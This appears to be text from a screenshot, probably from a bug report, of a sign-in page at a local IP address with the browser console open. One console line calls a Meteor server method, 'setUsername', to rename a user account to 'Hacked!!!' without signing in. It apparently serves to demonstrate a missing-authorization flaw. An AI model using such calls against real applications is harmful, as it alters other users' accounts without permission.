 Not Secure | 172.16.174.133:8080/sign-in
Sign In
Username or email
Username or email
Password
Password
Forgot your password?
Sign In
Don't have an account? Register
English
Elements Console Sources Network Performance Memory Application Security Audits
top Filter Default levels
Meteor.call('setUsername', "Hacked!!!", "SrtcGbrwFhQZcnXe8")
undefined